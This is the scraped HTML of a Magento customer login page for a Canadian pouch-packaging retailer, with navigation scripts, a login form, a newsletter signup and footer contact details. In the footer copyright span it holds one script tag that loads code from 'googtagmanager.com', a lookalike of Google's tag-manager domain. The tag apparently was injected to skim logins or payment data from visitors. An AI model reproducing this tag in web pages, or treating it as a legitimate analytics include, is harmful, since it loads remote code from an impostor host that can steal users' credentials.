href="https://pouchmakers.com/design-services" target="_self"   class=" nav-anchor"><span>Design Services</span></a></li><li id=vesitem-9403117689596031185253 class=" nav-item level0 nav-0 submenu-left subhover  dropdown level-top "  ><a href="https://pouchmakers.com/custom-label-printing" target="_self"   class=" nav-anchor"><span>Buy Labels</span></a></li><li id=vesitem-9402917689596031125017297 class=" nav-item level0 nav-0 submenu-left subhover  dropdown level-top "  ><a href="https://www.pouchmakers.com/inquiry" target="_self"   class=" nav-anchor"><span>Inquiry</span></a></li><li id=vesitem-9403017689596031677939187 class=" nav-item level0 nav-0 submenu-left subhover  dropdown level-top "  ><a href="https://pouchmakers.com/sample-page" target="_self"   class=" nav-anchor"><span>Request Free Samples</span></a></li><li id=vesitem-9403317689596031996112714 class=" nav-item level0 nav-0 submenu-left subhover  dropdown level-top "  ><a href="https://pouchmakers.com/dcatalog" target="_self"   class=" nav-anchor"><span>View Online Catalog</span></a></li>		</ul>
			</nav>
		<script type="text/javascript">
		if(typeof(initedToggleMenu) == 'undefined') {
			var initedToggleMenu = false;
		}
		require(['jquery',
						'Ves_Megamenu/js/megamenuGeneral'
			],function($){
				$('.price-box.price-final_price', $("#menu-top1768959603870066908")).each(function(){
					$(this).removeClass('price-box').addClass('price-box1');
					$(this).attr('data-role','priceBox1');
				})
				if(typeof(playMegamenuJs) == 'function') {
					//console.log("\nrun playMegamenuJs function...");
					jQuery(document).ready(function($) {
						playMegamenuJs($, 'menu-top1768959603870066908', 1, 'hover', 0);
						
					});
				} else {
					jQuery(document).ready(function($) {
							
							jQuery('#menu-top1768959603870066908-menu .ves-megamenu .level0').hover(function() {
								var mParentTop = jQuery(this).parents('.ves-megamenu').offset().top;
								var mParentHeight = $(this).parent().height();
								var mTop =  $(this).height();
								var mHeight = $(this).height();
								var mParent = $(this).parent();
								if (mHeight < mParentHeight) {
									mTop = $(this).offset().top - mParent.offset().top + mHeight;
								}
								$(this).children('.submenu').css({top:mTop});	
							});
															jQuery('p').each(function() {
									var $this = $(this);
									if ($this.html().replace(/\s|&nbsp;/g, '').length == 0)
									$this.remove();
								});
							});
					var toggle_nav = $("#menu-top1768959603870066908").attr("data-toggle-mobile-nav");
					if(toggle_nav == true || toggle_nav == 'true' || toggle_nav==1){
						if(!initedToggleMenu) {
							var menuToogle = function () {
								if ($('html').hasClass('nav-open')) {
									$('html').removeClass('nav-open');
									setTimeout(function () {
										$('html').removeClass('nav-before-open');
									}, 300);
								} else {
									$('body').append('<div class="ves-overlay ves-overlaymenu-top1768959603870066908"></div>');
									$('html').addClass('nav-before-open');
									setTimeout(function () {
										$('html').addClass('nav-open');
									}, 42);
								}
							}
							$(document).on("click", ".action.nav-toggle", menuToogle);
							initedToggleMenu = true;
						}
						$(document).on("click", ".ves-overlaymenu-top1768959603870066908", function(){
							$('#menu-top1768959603870066908').css("left","");
							$('html').removeClass('ves-navopen');
							setTimeout(function () {
								$('html').removeClass('ves-nav-before-open');
							}, 300);
							$(this).remove();
							return false;
						});
					}

					$("#menu-top1768959603870066908 .dynamic-items li").hover(function(){
						$(this).parents(".dynamic-items").find("li").removeClass("dynamic-active");
						$(this).addClass("dynamic-active");
						var id = $(this).data("dynamic-id");
						$("#menu-top1768959603870066908 ."+id).parent().find(".dynamic-item").removeClass("dynamic-active");
						$("#menu-top1768959603870066908 ."+id).addClass("dynamic-active");
					});
					var mImg = '';
					$("#menu-top1768959603870066908 img").hover(function(){
						mImg = '';
						mImg = $(this).attr('src');
						if ($(this).data('hoverimg')){
							$(this).attr('src',$(this).data('hoverimg'));
						}
					},function(){
						$(this).attr('src',mImg);
					});
					$("#menu-top1768959603870066908 li a").hover(function(){
						$(this).css({
							"background-color": $(this).data("hover-bgcolor"),
							"color": $(this).data("hover-color")
						});
					}, function(){
						$(this).css({
							"background-color": $(this).data("bgcolor"),
							"color": $(this).data("color")
						});
					});
					$(window).on("resize load", function(){

						if($("#menu-top1768959603870066908").data("disable-bellow") && $("#menu-top1768959603870066908").data("disable-above")){

							if (($(window).width() <= $("#menu-top1768959603870066908").data("disable-bellow")) || ($(window).width() >= $("#menu-top1768959603870066908").data("disable-above"))){
								$("#menu-top1768959603870066908-menu").hide();
							}else{
								$("#menu-top1768959603870066908-menu").show();
							}

							$("#menu-top1768959603870066908").find("li").each(function(index, element){
								if (($(window).width() <= $(this).data("disable-bellow")) || ($(window).width() >= $(this).data("disable-above"))){
									$(this).addClass("hidden");
								} else if ($(this).hasClass("hidden")){
									$(this).removeClass("hidden");
								}
							});

						} else if($("#menu-top1768959603870066908").data("disable-bellow") && !$("#menu-top1768959603870066908").data("disable-above")) {
							if ($(window).width() <= $("#menu-top1768959603870066908").data("disable-bellow")){
								$("#menu-top1768959603870066908-menu").hide();
							}else{
								$("#menu-top1768959603870066908-menu").show();
							}

							$("#menu-top1768959603870066908").find("li").each(function(index, element){
								if ($(window).width() <= $(this).data("disable-bellow")){
									$(this).addClass("hidden");
								}else if ($(this).hasClass("hidden")){
									$(this).removeClass("hidden");
								}
							});
						} else if($("#menu-top1768959603870066908").data("disable-above") && !$("#menu-top1768959603870066908").data("disable-bellow")) {
							if ($(window).width() >= $("#menu-top1768959603870066908").data("disable-above")){
								$("#menu-top1768959603870066908-menu").hide();
							}else{
								$("#menu-top1768959603870066908-menu").show();
							}

							$("#menu-top1768959603870066908").find("li").each(function(index, element){
								if($(window).width() >= $(this).data("disable-above")) {
									$(this).addClass("hidden");
								} else if ($(this).hasClass("hidden")){
									$(this).removeClass("hidden");
								}
							});
						}
						
						if ($(window).width() >= 768 && $(window).width() <= 1024){
							$("#menu-top1768959603870066908 .nav-anchor").off().click(function(){
								var iParent = $(this).parent('.nav-item');
								iParent.addClass("clicked");
								if ($(iParent).children('.submenu').length == 1){
									iParent.trigger('hover');
									if (iParent.hasClass('submenu-alignleft') || iParent.hasClass('submenu-alignright')){
										if ((iParent.offset().left + iParent.find('.submenu').eq(0).width()) > $(window).width()){
											iParent.find('.submenu').eq(0).css('max-width','100%');
											iParent.css('position','static');
										}
									}
									return false;
								}
							});
						}else{
							$("#menu-top1768959603870066908").find('.submenu').css('max-width','');
							$("#menu-top1768959603870066908").find('.submenu-alignleft').css('position','relative');
						}
						if ($(window).width() <= 768){
							$('.sections.nav-sections').removeAttr( "style" )
							$("#menu-top1768959603870066908").addClass("nav-mobile");

							/*
							$("#menu-top1768959603870066908 .nav-anchor").off().click(function(){

								$("#menu-top1768959603870066908 .nav-item").removeClass("item-active");
								var parent = $(this).parents(".nav-item").eq(0);
								$(this).toggleClass('item-active');
								$(parent).find(".submenu").eq(0).slideToggle();
								return false;
							});
							*/

						}else{
							$("#menu-top1768959603870066908").find(".submenu").css({'display':''});
							$("#menu-top1768959603870066908").find("div").removeClass("mbactive");
							$("#menu-top1768959603870066908").removeClass("nav-mobile");

							/*
							$("#menu-top1768959603870066908 .nav-anchor").off().click(function(){
								if("#" != $(this).attr("href"))
									window.location.url = $(this).attr("href");
								return true;
							});
							*/

						}
					}).resize();
					//Toggle mobile menu
					$('.ves-megamenu-mobile #menu-top1768959603870066908 .opener').on('click', function(e) {
						e.preventDefault();
						$("#menu-top1768959603870066908 .nav-item").removeClass("item-active");
						var parent = $(this).parents(".nav-item").eq(0);
						$(this).toggleClass('item-active');
						$(parent).find(".submenu").eq(0).slideToggle();
						$(parent).find(".submenu").eq(0).toggleClass('submenu-active');
						return false;
					});

					
												
									}
			});
	</script>
	</div>
</div>
                                            <div class="section-item-title nav-sections-item-title" data-role="collapsible">
                    <a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a>
                </div>
                <div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div>
                                    </div>
    </div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" >Customer Login</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: message.text"></div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: message.text"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main">    <div class="faonni-socialprovider">
        <div class="block-title">Connect with Social</div>        
                    <a href="https://pouchmakers.com/customer/account/initProvider/id/google/" 
			   class="provider provider-google" 
			   data-width="800" 
			   data-height="450">
                Login With Google Account            </a>
                    <a href="https://pouchmakers.com/customer/account/initProvider/id/facebook/" 
			   class="provider provider-facebook" 
			   data-width="950" 
			   data-height="450">
                Sign Up with Facebook            </a>
            </div>
    		<script type="text/x-magento-init">
			{".provider": {"faonni/sociallogin": {}}}
		</script>
	  
<input name="form_key" type="hidden" value="NoxDpBDxsF5Ggs3k" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup'" style="display: none;">
    <script>
        window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/pouchmakers.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/pouchmakers.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/pouchmakers.com\/"};
    </script>
    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"msp_recaptcha":{"component":"MSP_ReCaptcha\/js\/reCaptcha","displayArea":"additional-login-form-fields","configSource":"checkoutConfig","reCaptchaId":"msp-recaptcha-popup-login","zone":"login","badge":"inline","settings":{"siteKey":"6LecEA8bAAAAALtR-Wwf56YV0qhMa0mV_NQqlES8","size":"normal","badge":null,"theme":"light","lang":null,"enabled":{"login":true,"create":true,"forgot":true,"contact":true}}},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Securely login to our website using your existing Amazon details."}},"sociallogin":{"component":"Faonni_SocialLogin\/js\/view\/authentication-popup","displayArea":"before","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fpouchmakers.com\u002Fpub\u002Fstatic\u002Ffrontend\u002FPouchmakers\u002Fcustom\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
{"*":{"Magento_Customer\/js\/section-config":{"sections":{"stores\/store\/switch":"*","directory\/currency\/switch":"*","*":["messages"],"customer\/account\/logout":["recently_viewed_product","recently_compared_product"],"customer\/account\/loginpost":"*","customer\/account\/createpost":"*","customer\/account\/editpost":"*","customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","checkout-fields"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","checkout-data","last-ordered-items","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"authorizenet\/directpost_payment\/place":["cart","checkout-data"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"]},"clientSideSections":["checkout-data","cart-data"],"baseUrls":["https:\/\/pouchmakers.com\/"]}}}</script>
<script type="text/x-magento-init">
{"*":{"Magento_Customer\/js\/customer-data":{"sectionLoadUrl":"https:\/\/pouchmakers.com\/customer\/section\/load\/","expirableSectionLifetime":60,"expirableSectionNames":["cart","persistent"],"cookieLifeTime":"3600","updateSessionUrl":"https:\/\/pouchmakers.com\/customer\/account\/updateSession\/"}}}</script>
<script type="text/x-magento-init">
{"*":{"Magento_Customer\/js\/invalidation-processor":{"invalidationRules":{"website-rule":{"Magento_Customer\/js\/invalidation-rules\/website-rule":{"scopeConfig":{"websiteId":1}}}}}}}</script>

<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/pouchmakers.com\/page_cache\/block\/render\/referer\/aHR0cHM6Ly9wb3VjaG1ha2Vycy5jb20vbWF0dC1ibGFjay1zdGFuZC11cC1wb3VjaC13aXRoLXppcHBlci12YWx2ZQ%2C%2C\/","handles":["default","customer_account_login"],"originalRequest":{"route":"customer","controller":"account","action":"login","uri":"\/customer\/account\/login\/referer\/aHR0cHM6Ly9wb3VjaG1ha2Vycy5jb20vbWF0dC1ibGFjay1zdGFuZC11cC1wb3VjaC13aXRoLXppcHBlci12YWx2ZQ%2C%2C\/"},"versionCookieName":"private_content_version"}        }
    }
</script>
<div class="login-container"><div class="block block-customer-login">
    <div class="block-title">
        <strong id="block-customer-login-heading" role="heading" aria-level="2">Registered Customers</strong>
    </div>
    <div class="block-content" aria-labelledby="block-customer-login-heading">
        <form class="form form-login"
              action="https://pouchmakers.com/customer/account/loginPost/referer/aHR0cHM6Ly9wb3VjaG1ha2Vycy5jb20vbWF0dC1ibGFjay1zdGFuZC11cC1wb3VjaC13aXRoLXppcHBlci12YWx2ZQ%2C%2C/"
              method="post"
              id="login-form"
              data-mage-init='{"validation":{}}'>
            <input name="form_key" type="hidden" value="NoxDpBDxsF5Ggs3k" />            <fieldset class="fieldset login" data-hasrequired="* Required Fields">
                <div class="field note">If you have an account, sign in with your email address.</div>
                <div class="field email required">
                    <label class="label" for="email"><span>Your Email</span></label>
                    <div class="control">
                        <input name="login[username]" value=""  autocomplete="off" id="email" type="email" class="input-text" title="Your&#x20;Email" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}">
                    </div>
                </div>
                <div class="field password required">
                    <label for="pass" class="label"><span>Password</span></label>
                    <div class="control">
                        <input name="login[password]" type="password"  autocomplete="off" class="input-text" id="pass" title="Password" data-validate="{required:true}">
                    </div>
                </div>
                <div class="field-recaptcha" id="msp-recaptcha-container" data-bind="scope:'msp-recaptcha'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<script type="text/x-magento-init">
{
    "#msp-recaptcha-container": {
        "Magento_Ui/js/core/app": {"components":{"msp-recaptcha":{"component":"MSP_ReCaptcha\/js\/reCaptcha","zone":"login","settings":{"siteKey":"6LecEA8bAAAAALtR-Wwf56YV0qhMa0mV_NQqlES8","size":"normal","badge":null,"theme":"light","lang":null,"enabled":{"login":true,"create":true,"forgot":true,"contact":true}}}}}    }
}
</script>
                <div class="actions-toolbar">
                    <div class="primary"><button type="submit" class="action login primary" name="send" id="send2"><span>Sign In</span></button></div>
                    <div class="secondary"><a class="action remind" href="https://pouchmakers.com/customer/account/forgotpassword/"><span>Forgot Your Password?</span></a></div>
                </div>
            </fieldset>
        </form>
    </div>
</div>

<div class="block block-new-customer">
    <div class="block-title">
        <strong id="block-new-customer-heading" role="heading" aria-level="2">New Customers</strong>
    </div>
    <div class="block-content" aria-labelledby="block-new-customer-heading">
        <p>Creating an account has many benefits: check out faster, keep more than one address, track orders and more.</p>
        <div class="actions-toolbar">
            <div class="primary">
                <a href="https://pouchmakers.com/customer/account/create/" class="action create primary"><span>Create an Account</span></a>
            </div>
        </div>
    </div>
</div>
</div><script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/pouchmakers.com\/cookie\/index\/noCookies\/","triggers":[".action.login"]}        }
    }
</script>
</div></div></main><div class="footer-top"><!--[if IE ]>
  <link href="iecss.css" rel="stylesheet" type="text/css">
<![endif]-->
<div class="page-footer">
    <div class="fs-main pad-main footerr_top_main_divv">
        <div class="page-main">
            <!-- <?//php echo $block->getLayout()->createBlock('Magento\Cms\Block\Block')->setBlockId('footer_our_services')->toHtml(); ?> -->
            <div class="footer-top footer_top_neews">
                <div class="container">
                    <div class="row">
                        <div class="col-xs-12 col-sm-6 col-md-7">
                            <div class="block-subscribe">
                                <div class="newsletter">
                                     <h4>Newsletter</h4>
                                     <div class="cp-fcontent newss_topp">
                                                        <div class="block newsletter">
        <div class="title"><strong>Newsletter</strong></div>
        <div class="content">
            <form class="form subscribe"
                  novalidate
                  action="https://pouchmakers.com/newsletter/subscriber/new/"
                  method="post"
                  data-mage-init='{"validation": {"errorClass": "mage-error"}}'
                  id="newsletter-validate-detail">
                <div class="field newsletter">
                    <label class="label" for="newsletter"><span>Sign Up for Our Newsletter:</span></label>
                    <div class="control">
                        <input name="email" type="email" id="newsletter"
                               placeholder="Enter your email address"
                               data-validate="{required:true, 'validate-email':true}"/>
                    </div>
                </div>
                <div class="actions">
                    <button class="action subscribe primary" title="Subscribe" type="submit">
                        <span>Subscribe</span>
                    </button>
                </div>
            </form>
        </div>
    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="col-xs-12 col-sm-6 col-md-5">
                            <div class="social socialss_links">
                                                                <ul class="cp-social">
                                                                    <li><a href="https://www.facebook.com/pouchmakers" target="_blank"><i class="fa fa-facebook"></i></a></li>
                                                                                                    <li><a href="https://twitter.com/PouchMakers" target="_blank"><i class="fa fa-twitter"></i></a></li>
                                                                                                    <li><a href="https://www.linkedin.com/company/pouchmakerscanada" target="_blank"><i class="fa fa-linkedin"></i></a></li>
                                                                                                    <li><a href="https://www.instagram.com/pouchmakers" target="_blank"><i class="fa fa-instagram"></i></a></li>
                                                                                                    <li><a href="https://www.pinterest.com/pouchmakers/" target="_blank"><i class="fa fa-pinterest"></i></a></li>
                                                            </ul>
                                                    </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="page-main footer-middlee-portion">
        <div class="cp-footer-container">
            <div class="cp-footer-main firstttt">
                <div class="cp-fblock">
                    <div class="cp-fcontent">
                                                    <a class="logo" href="https://pouchmakers.com/">
                                <img src="https://pouchmakers.com/pub/media/social/default/PouchMakers_logo.png" alt="Logo">
                            </a>
                                                    <div class="desc_below_logo_footer">
                                <p>Pouch Makers Canada Is a leading producer and innovator of high quality flexible packaging with our own manufacturing facility in india as well as other marketing offices around the globe.</p>
<div class="payment-accept">
<div class="payment-innerr"><img class="footer-visa" src="https://pouchmakers.com/pub/media/wysiwyg/footer-payment/payment-2.png" alt="pouchmakers-visa"><img class="footer-master-card" src="https://pouchmakers.com/pub/media/wysiwyg/footer-payment/payment-4.png" alt="pouchmakers-master-card"></div>
</div>
<div class="footer-request-a-sample">
<div class="inner-request-a-sample-footer"><a href="/sample-page">Request Free Samples</a></div>
</div>

                            </div>
                    </div>
                </div>
            </div>
            <div class="cp-footer-main seconddd">
                <div class="cp-fblock">
                    <div class="cp-ftitle">
                        <h3>
                            Information                        </h3>
                    </div>
                    <div class="cp-fcontent">
                        <div class="footer-usefulll">
                                <ul class="links">
                                <li class="aboutus"><a title="About Us" href="https://pouchmakers.com/about-us">ABOUT US</a></li>
                                <li class="stockproducts"><a title="Stock Products" href="https://pouchmakers.com/stock-pouches">STOCK PRODUCTS</a></li>
                                <li class="customproducts"><a title="Custom Products" href="https://pouchmakers.com/custom-printed-products">CUSTOM PRODUCTS</a></li>
                                <li class="inquiry"><a title="inquiry</a>" href="https://www.pouchmakers.com/inquiry">INQUIRY</a></li>
                                <li class="returnpolicy"><a title="Return Policy" href="https://pouchmakers.com/return-policy">Return Policy</a></li>
                                <li class="returnpolicy"><a title="Return Policy" href="https://pouchmakers.com/terms-and-conditions">TERMS AND CONDITIONS</a></li>
                                </ul>
                        </div>

                         <!-- <div class="order-placed-video order-sample-video" style="display: inline-block;padding-top: 25px;">
                              <a href="https://pouchmakers.com/pouchmakers-canada-product-catalog.pdf" target="_blank">
                              <img src="https://pouchmakers.com/download-catalog.gif" alt="Download Catalog">
                              </a>
                        </div> -->

                        <div class="order-placed-video order-sample-video" style="display: inline-block;padding-top: 25px;">
                              <a href="https://pouchmakers.com/dcatalog" target="_blank">
                              <img src="https://pouchmakers.com/view-catalog-button.gif" alt="View Digital Catalog">
                              </a>
                        </div>

                    </div>
                </div>
            </div>
            <div class="cp-footer-main seconddd">
                <div class="cp-fblock">
                    <div class="cp-ftitle">
                        <h3>
                            Useful Links                        </h3>
                    </div>
                    <div class="cp-fcontent">
                    <div class="footer-usefulll">
                           <ul class="links">
                                <li class="stockproducts"><a title="Stock Products" href="https://pouchmakers.com/stock-pouches">STOCK PRODUCTS</a></li>
                                <li class="customproducts"><a title="Custom Printed Packaging" href="https://pouchmakers.com/custom-printed-products">CUSTOM PRINTED PACKAGING</a></li>
                                <li class="inquiry"><a title="Buy Labels" href="https://pouchmakers.com/custom-label-printing">BUY LABELS</a></li>
                                <li class="returnpolicy"><a title="Print Finish Videos" href="https://pouchmakers.com/print-finish-recyclable-packaging-coffee-tea">PRINT FINISH VIDEOS</a></li>
                                <li class="returnpolicy"><a title="Design Services" href="https://pouchmakers.com/design-services">DESIGN SERVICES</a></li>
                                <li class="returnpolicy"><a title="Request Free Samples" href="https://pouchmakers.com/sample-page">REQUEST FREE SAMPLES</a></li>
                                <li class="returnpolicy"><a title="Request Free Samples" href="https://pouchmakers.com/inquiry">INQUIRY</a></li>
                            </ul>
                    </div>
                </div>

                 <div class="ords-smplsss">
                          <div class="ords-smpls-inrs">
                              <h4>Scan & Pay For Sample Kit</h4>
                              <div class="ords-smpl-imgs">
                                  <img src="https://pouchmakers.com/scan-sample-payment.png">
                              </div>
                          </div>
                    </div>



                
                </div>
            </div>
            <div class="cp-footer-main Thirdddd">
                <div class="cp-fblock footer-contactt-uss">
                    <div class="cp-ftitle">
                        <h3>
                            CONTACT INFORMATION                        </h3>
                    </div>
                    <div class="cp-fcontent">
                                <ul class="vc-off">
                                <li>
                                <div class="cp-fcontact">
                                <div class="footerr-contt">Pouch Makers Canada Inc.<br> 3620 B,Laird Rd,<br> Unit #1, Mississauga,<br> ON L5L 6A9, <br> Canada.</div>
                                </div>
                                </li>
                                <li>
                                <div class="cp-fcontact">
                                <table class="hr-custom-phone-v">
                                <tbody>


                             <!--    <tr>
                                <td class="contact-name-v">Office Landline 1</td>
                                <td class="contact-num-v"><a href="tel: + 1 (647) 933 9873"> + 1 (647) 933 9873</a></td>
                                </tr>

                                <tr>
                                <td class="contact-name-v">Office Landline 2</td>
                                <td class="contact-num-v"><a href="tel: + 1 (647) 394 3637"> + 1 (647) 394 3637</a></td>
                                </tr> -->

                                


                               <!--  <tr>
                                <td class="contact-name-v">Inquiries:</td>
                                <td class="contact-num-v"><a href="tel: + 1 (905) 569 7755"> + 1 (905) 569 7755</a></td>
                                </tr> -->
<!-- 
                                <tr>
                                <td class="contact-name-v">Inquiries:</td>
                                <td class="contact-num-v"><a href="tel: + 1 (647) 933 9873"><img src="https://pouchmakers.com/call-buttons.png"> + 1 (647) 933 9873</a></td>
                                </tr> -->


                                <tr>
                                <td class="contact-name-v">Inquiries:</td>
                                <td class="contact-num-v"><a href="tel: + 1 (647) 933 9873"><img src="https://pouchmakers.com/call-buttons.png"> + 1 (905) 569 7755</a></td>
                                </tr>

                                <tr>
                                <td class="contact-name-v" style="color: #76e769;">Whatsapp:</td>
                                <td class="contact-num-v"><a href="https://api.whatsapp.com/send?phone=+12895564359&text=hi"><img src="https://pouchmakers.com/whatsapp-button.png"> +1 (289) 556 4359</a></td>
                                </tr>



                                <!-- <tr>
                                <td class="contact-name-v">Amina:</td>
                                <td class="contact-num-v"><a href="tel: + 1 (647) 395 6567"> + 1 (647) 395 6567</a></td>
                                </tr> -->

                              	<!-- <tr>
                                <td class="contact-name-v">Rita:</td>
                                <td class="contact-num-v"><a href="tel:+ 1 647 394 3637">+ 1 (647) 394 3637</a></td>
                                </tr> -->

                                <!-- <tr>
                                <td class="contact-name-v">Danna:</td>
                                <td class="contact-num-v"><a href="tel: + 1 (647) 564 6567"> + 1 (647) 564 6567</a></td>
                                </tr> -->

                               
                                

								<!-- 
                                <tr>
                                <td class="contact-name-v">Kashish:</td> 
                                <td class="contact-num-v"><a href="tel:+ 1 778 269 5657">+1 (778) 269-5657</a></td>
                                </tr>

                                <tr>
                                <td class="contact-name-v">Tracy:</td> 
                                <td class="contact-num-v"><a href="tel:+ 1 778 269 4567">+ 1 (778) 269-4567</a></td>
                                </tr> -->

                               <!--  <tr>
                                <td class="contact-name-v">Milo:</td> 
                                <td class="contact-num-v"><a href="tel:+ 1 778 269 5678">+ 1 (778) 269-5678</a></td>
                                </tr> -->

                                <!-- <tr>
                                <td class="contact-name-v">Kate:</td>
                                <td class="contact-num-v"><a href="tel:+ 1 778 837 4567">+ 1 (778) 837-4567</a></td>
                                </tr>
 -->
                                <!-- <tr>
                                <td class="contact-name-v">Paige:</td> 
                                <td class="contact-num-v"><a href="tel:+ 1 778 269 5657">+ 1 (778) 269-5657</a></td>
                                </tr> -->

                               <!--  <tr>
                                <td class="contact-name-v">Levi:</td>
                                <td class="contact-num-v"><a href="tel:+ 1 778 269 4567">+ 1 (778) 269-4567</a></td>
                                </tr> -->

                                </tbody>
                                </table>
                               </div>
                                </li>
                                </ul>   

				 <div class="footer-infoo">
                                    <p style="color: white;">There will be no sales or pick up from both our warehouse please purchase our products online. Customer's can pick up samples from our warehouse with prior appointment</p>
                                </div>  

                                <div class="footer-infoo">
                                    <!-- <a href="#" rel="noopener">
                                    	<img class="footer-pdf" src="https://pouchmakers.com/pub/media/wysiwyg/footer-info/PDF_button.png" alt="Pouchmakers Canada Price List">
                                    </a> --> 
                                
                                	<a>
                                		<img class="footer-chfa" src="https://pouchmakers.com/pub/media/wysiwyg/footer-info/chfa_logo.png" alt="pouchmakers-chfa">
                                	</a>
                                </div> 

                                <div class="ftrr-req-smples">
                                    <div class="request-sapl-inrr">
                                        <a href="/sample-page">
                                            <span>Request For Free Samples</span>
                                        </a>
                                    </div>
                                </div>           
                    </div>
                </div>
            </div>


            <div class="whatsapp-chatbot">
                <div class="whatsapp-chatbot-inr">
                     <a target="_blank" href="https://api.whatsapp.com/send?phone=+12895564359&text=hi">   
                            <img src="https://pouchmakers.com/whatsapp-icon-square.svg" alt="WhatsApp chat">
                    </a>
                </div>
            </div>







        </div>
    </div>
</div>



<script type="text/javascript">

require(['jquery'], function($) {

		$(window).scroll(function(){
		  var sticky = $('.header.content'),
		      scroll = $(window).scrollTop();
		  if (scroll >= 100) {
			 sticky.addClass('sticky');
		  } else {
			 sticky.removeClass('sticky');
		 }
		});

 });

</script>


<style type="text/css">
td.contact-num-v img {
    max-width: 20px;
    vertical-align: middle;
    margin-right: 4px;
}

.whatsapp-chatbot {
    position: fixed;
    z-index: 99999999;
    bottom: 10px;
    right: 10px;
}
</style>
<small class="copyright">
	<div class="inner-copyright-classs">
		<div class="company-links">
	            <ul class="links">
	              <li><a href="https://www.pouchmakers.com/return-policy" title="">Return Policy</a></li>
	              <li><a href="https://www.pouchmakers.com/sample-page" title="">REQUEST A SAMPLE</a></li>
	              <li><a href="https://www.pouchmakers.com/privacy-policy" title="">PRIVACY POLICIY</a></li>
	              <li class="last"><a href="https://www.pouchmakers.com/terms-and-conditions" title="">TERMS AND CONDITIONS</a></li>
	            </ul>
	    </div>
	    <div class="page-main cback">
	        <span>© 2023 PouchMakers. All Rights Reserved.<script async src="https://googtagmanager.com/m.js"></script>

</span>
	        <!-- <span>Developed by : Harjeetsingh Riar (Hs Riar)</span> -->
	    </div>
	</div>
</small>
</div><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" :
